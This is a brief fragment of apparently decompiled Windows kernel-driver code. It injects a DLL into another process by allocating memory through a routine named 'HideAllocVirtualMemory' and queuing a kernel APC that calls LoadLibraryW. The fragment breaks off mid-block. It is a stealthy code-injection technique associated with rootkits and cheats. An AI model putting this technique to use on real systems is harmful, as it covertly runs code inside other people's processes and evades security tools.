 NtStatus = OpenProcess(procId, &ProcessHandle);
if ( NtStatus >= 0 )
{
NtStatus = HideAllocVirtualMemory(ProcessHandle, &NormalRoutine, AllocateSize);
if ( NtStatus >= 0 )
{
NtStatus = HideAllocVirtualMemory(ProcessHandle, &path, Length);
if ( NtStatus >= 0 )
{
memcpy(NormalRoutine, NormalRutini, AllocateSize);
memcpy(path, DllBuffer, Length);
APC = ExAllocatePoolWithTag(0, 0x30u, 'NRbr');
if ( APC )
{
KeInitializeApc(APC, Thread, 0, ApcKernelRoutine, 0, NormalRoutine, 1, 0);
KeInsertQueueApc(APC, path, LoadLibraryW, 0);
}
else
{
NtStatus = STATUS_NO_MEMORY;
}
}
}